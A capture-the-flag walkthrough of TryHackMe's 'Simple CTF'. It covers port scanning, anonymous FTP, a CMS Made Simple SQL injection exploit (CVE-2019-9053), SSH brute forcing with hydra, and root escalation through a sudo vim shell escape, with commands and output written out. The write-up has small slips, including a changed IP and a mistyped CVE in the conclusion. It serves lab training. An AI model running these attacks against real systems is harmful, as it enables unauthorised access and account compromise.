Simple CTF
Date: May 17th 2022
Author: j.info
Link: Simple CTF CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- How many services are running under port 1000?
- What is running on the higher port?
- What’s the CVE you’re using against the application?
- To what kind of vulnerability is the application vulnerable?
- What’s the password?
- Where can you login with the details obtained?
- What’s the user flag?
- Is there any other user in the home directory? What’s its name?
- What can you leverage to spawn a privileged shell?
- What’s the root flag?
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 10.10.184.34
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 2 disallowed entries
|_/ /openemr-5_0_1_3
|_http-title: Apache2 Ubuntu Default Page: It works
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
This answers the first two objectives.
Gobuster Scan
gobuster dir -u http://10.10.184.34 -t 100 -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 11321]
/robots.txt (Status: 200) [Size: 929]
/simple (Status: 200) [Size: 19913]
FTP Digging
We’re able to login to the FTP server as an anonymous user:
ftp 10.10.184.34
Connected to 10.10.184.34.
220 (vsFTPd 3.0.3)
Name (10.10.184.34:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files
We see one file listed on the FTP server, which I download:
ftp> ls -al
229 Entering Extended Passive Mode (|||48420|)
ftp: Can't connect to `10.10.184.34:48420': Connection timed out
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Aug 17 2019 .
drwxr-xr-x 3 ftp ftp 4096 Aug 17 2019 ..
drwxr-xr-x 2 ftp ftp 4096 Aug 17 2019 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp> ls -al
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Aug 17 2019 .
drwxr-xr-x 3 ftp ftp 4096 Aug 17 2019 ..
-rw-r--r-- 1 ftp ftp 166 Aug 17 2019 ForMitch.txt
226 Directory send OK.
ftp> get ForMitch.txt
local: ForMitch.txt remote: ForMitch.txt
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for ForMitch.txt (166 bytes).
100% |**********************************************************| 166 1.06 MiB/s 00:00 ETA
226 Transfer complete.
166 bytes received in 00:00 (2.18 KiB/s)
And displaying that file:
Dammit man... you'te the worst dev i've seen. You set the same pass for the system user, and the password is so weak... i cracked it in seconds. Gosh... what a mess!
So it looks like we have a username of Mitch, and we’ll likely not have a hard time cracking whatever password he’s using.
Website Digging
Visiting the main page just shows a standard unconfigured Apache2 default page:

Looking at the robots.txt file:
User-agent: *
Disallow: /
Disallow: /openemr-5_0_1_3
#
# End of "$Id: robots.txt 3494 2003-03-19 15:37:44Z mike $".
#
Looking at the link from robots.txt /openemr-5_0_1_3 shows us it doesn’t exist:

Visiting /simple link we see a CMS page called CMS Made Simple:

In the lower left corner we see version that’s running:

I check exploit-db to see if the CMS version is exploitable and it appears to be:

I download and run the exploit but I can’t get it to work properly. It just tries to enumerate and doesn’t actually populate any of the info it’s supposed to:
python2 46635.py -u http://10.10.184.34/simple --crack -w rockyou.txt
[+] Salt for password found:
[+] Username found:
[+] Email found:
[+] Password found:
And it is the correct exploit we’re supposed to run because typing CVE-2019-9053 into the TryHackMe question says it’s correct. We also see that in the script it’s checking for SQLi vulnerabilities so that answers the 4th question.
I convert the script from python2 to python3 with 2to3:
2to3 46635.py -w
RefactoringTool: Files that were modified:
RefactoringTool: 46635.py
There are still errors with the script, so I have to modify it further in order to get it working properly, but I eventually do. Here’s a copy of the modified and working script:
And running it:
python3 46635.py -u http://10.10.56.214/simple --crack -w rockyou.txt
[+] Salt for password found: 1dac0d92e9fa6bb2
[+] Username found: mitch
[+] Email found: admin@admin.com
[+] Password found: 0c01f4468bd75d7a84c7eb73846e8d96
[+] Password cracked: secret
Note: You can also just crack the password using hydra having guessed the username mitch from the file on the ftp server:
hydra -l mitch -s 2222 -P rockyou.txt 10.10.184.34 ssh
[DATA] attacking ssh://10.10.184.34:2222/
[2222][ssh] host: 10.10.184.34 login: mitch password: secret
1 of 1 target successfully completed, 1 valid password found
That answers the 5th question.
System Access
I try and ssh over:
ssh mitch@10.10.184.34 -p 2222
The authenticity of host '[10.10.184.34]:2222 ([10.10.184.34]:2222)' can't be established.
ED25519 key fingerprint is SHA256:iq4f0XcnA5nnPNAufEqOpvTbO8dOJPcHGgmeABEdQ5g.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.184.34]:2222' (ED25519) to the list of known hosts.
mitch@10.10.184.34's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Aug 19 18:13:41 2019 from 192.168.0.190
$ whoami
mitch
$ hostname
Machine
That answers the 6th question.
I upgrade my shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
mitch@Machine:~$
In his home directory it shows:
-rw-rw-r-- 1 mitch mitch 19 aug 17 2019 user.txt
And viewing it with cat user.txt answers question 7:
G00d j0b, keep up!
I check the /home directory for other users since it’s an objective and see the following, which answers question 8:
mitch sunbath
Checking sudo -l shows us we can run vim as root:
User mitch may run the following commands on Machine:
(root) NOPASSWD: /usr/bin/vim
Root
Since we can run vim as root I check GTFOBins and see that we can easily escalate to root:

I run sudo vim -c ':!/bin/sh':
VIM - Vi IMproved
version 7.4.1689
by Bram Moolenaar et al.
Modified by pkg-vim-maintainers@lists.alioth.debian.org
Vim is open source and freely distributable
Help poor children in Uganda!
type :help iccf<Enter> for information
type :q<Enter> to exit
type :help<Enter> or <F1> for on-line help
type :help version7<Enter> for version info#
#
#
# whoami
root
That answers question 9.
In the /root directory we see:
-rw-r--r-- 1 root root 24 aug 17 2019 root.txt
cat root.txt
W3ll d0n3. You made it!
With that we’ve finished this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Finding a username in a file on the ftp site
- The CMS system is vulnerable to CVE-2019-905 which is an SQLi that enumerates usernames and passwords
- The downloaded script did not work and we end up using hydra to brute force the password for our initial foothold
- Checking sudo -l shows us we can run vim as root, and we use GTFOBins for privilege escalation
Many thanks to:
- MrSeth6797 for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com
searchsploit -m 46635
Exploit: CMS Made Simple < 2.2.10 - SQL Injection
URL: https://www.exploit-db.com/exploits/46635
Path: /usr/share/exploitdb/exploits/php/webapps/46635.py
File Type: Python script, ASCII text executable
Copied to: /home/kali/work/46635.py